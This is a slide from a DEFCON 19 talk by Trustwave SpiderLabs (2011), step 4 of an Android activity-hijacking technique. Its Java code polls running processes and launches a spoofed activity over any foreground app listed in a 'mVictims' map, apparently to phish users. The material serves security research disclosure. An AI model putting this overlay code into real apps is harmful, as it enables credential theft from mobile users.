 How it Works: Technical Deep Dive
• Step 4: Poll for Foreground Apps
mTimer.scheduleAtFixedRate(new TimerTask() {
@Override
public void run() {
ActivityManager activityManager =
(ActivityManager) getSystemService( Context.ACTIVITY_SERVICE );
List<RunningAppProcessInfo> appProcesses =
activityManager.getRunningAppProcesses();
for(RunningAppProcessInfo appProcess : appProcesses){
if (appProcess.importance == RunningAppProcessInfo.IMPORTANCE_FOREGROUND) {
if (mVictims.containsKey(appProcess.processName)) {
Intent dialogIntent =
new Intent(getBaseContext(), mVictims.get(appProcess.processName));
dialogIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
getApplication().startActivity(dialogIntent);
}
}
}
}
}, DELAY, INTERVAL);
Copyright Trustwave 2011
Trustwave®
SpiderLabs
DEFCON
19